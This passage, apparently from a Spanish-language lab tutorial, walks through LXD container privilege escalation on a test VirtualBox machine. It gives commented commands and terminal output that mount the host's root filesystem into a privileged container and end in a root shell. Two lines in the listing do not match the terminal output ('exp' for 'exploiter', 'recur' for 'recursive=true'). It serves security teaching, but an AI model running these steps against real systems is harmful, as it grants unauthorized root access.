 Ahora que ya tenemos el fichero en el sistema objetivo es momento de utilizar la imagen para
finalmente lograr obtener ‘root’. Para ello ejecutamos los siguientes comandos:
1 # Importamos imagen y le ponemos el alias 'exploiter'
2 lxc image import alpine-v3.12-x86_64-20201012_1323.tar.gz --alias exp
3
4 # Mostramos imagenes disponibles
5 lxc image list
6
7 # Inicializar maquina llamada 'hax' de la imagen 'exploiter'
8 lxc init exploiter hax -c security.privileged=true
9
10 # Configuramos un dispositivo de disco montando '/'
11 # en el path del contenedor 'hax' en la ruta
12 # '/mnt/root' (con estrategia recursiva)
13 lxc config device add hax mydevice disk source=/ path=/mnt/root recur
14
15 # Iniciar máquina 'hax'
16 lxc start hax
17
18 # Conectar a la máquina 'hax' utilizando '/bin/sh'
19 lxc exec hax /bin/sh
20
21 # Mostrar usuario actual
22 id
test@ubuntu-VirtualBox: /tmp 139x31
test@ubuntu-VirtualBox:/tmp$ lxc image import alpine-v3.12-x86_64-20201012_1323.tar.gz --alias exploiter
To start your first instance, try: lxc launch ubuntu:18.04
test@ubuntu-VirtualBox:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| exploiter | ea8fdc912ec3 | no | alpine v3.12 (20201012_13:23) | x86_64 | CONTAINER | 3.04MB | Oct 12, 2020 at 5:43pm (UTC) |
test@ubuntu-VirtualBox:/tmp$ lxc init exploiter hax -c security.privileged=true
Creating hax
test@ubuntu-VirtualBox:/tmp$ lxc config device add hax mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to hax
test@ubuntu-VirtualBox:/tmp$ lxc start hax
test@ubuntu-VirtualBox:/tmp$ lxc exec hax /bin/sh
~ # id
uid=0(root) gid=0(root)
Obteniendo root